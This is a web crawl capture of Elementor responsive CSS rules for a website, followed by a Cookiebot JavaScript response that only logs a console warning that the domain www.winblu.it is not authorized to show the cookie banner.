.elementor-element.elementor-element-4f2bd845{width:50%;}.elementor-3417 .elementor-element.elementor-element-59f53134{width:25%;}}@media(max-width:767px){.elementor-3417 .elementor-element.elementor-element-7bdfb447{padding:0px 0px 0px 0px;}.elementor-3417 .elementor-element.elementor-element-4f2bd845{width:50%;}.elementor-3417 .elementor-element.elementor-element-4f2bd845 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-3417 .elementor-element.elementor-element-1b29e1a3{text-align:start;}.elementor-3417 .elementor-element.elementor-element-59f53134{width:50%;}.elementor-3417 .elementor-element.elementor-element-59f53134 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f0c38eeb-3457-48bc-bc97-5a62970bce25/cc.js?renew=false&referer=www.winblu.it&dnt=false&init=false&culture=IT
body_size: 207
content:
if(console){var cookiedomainwarning='Error: The domain WWW.WINBLU.IT is not authorized to show the cookie banner for domain group ID f0c38eeb-3457-48bc-bc97-5a62970bce25. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};